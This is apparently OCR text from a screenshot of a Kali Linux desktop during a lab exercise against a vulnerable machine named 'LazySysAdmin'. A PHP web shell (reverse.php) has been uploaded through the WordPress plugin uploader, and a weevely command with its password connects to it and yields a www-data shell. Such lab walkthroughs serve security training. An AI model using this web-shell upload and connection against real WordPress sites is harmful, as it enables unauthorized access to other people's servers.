 Mozilla Firefox
qterminal
02:21 PM
File System
Trash
reverse
Mozilla Firefox
Backnode
http://192.168.244.129/
Upload Plugin ‹ Web_TR2 —
New Tab
192.168.244.129/wordpress
192.168.244.129/wordpress/wp-content/uploads/2021/07/reverse.php
Exploit-DB
GHDB
Temp-mail
Built-with
TinyEye
Pwned?
Web scanner
revshells
Application Sec...
F
W
O
G
E
D
root@kali: /home/prayer/Desktop
File Actions Edit View Help
(root💀kali)-[/home/prayer/Desktop]
# weevely http://192.168.244.129/wordpress/wp-content/uploads/2021/07/reverse.php pas
sword123
[+] weevely 4.0.1
[+] Target: 192.168.244.129
[+] Session: /root/.weevely/sessions/192.168.244.129/reverse_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
reverse.php
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $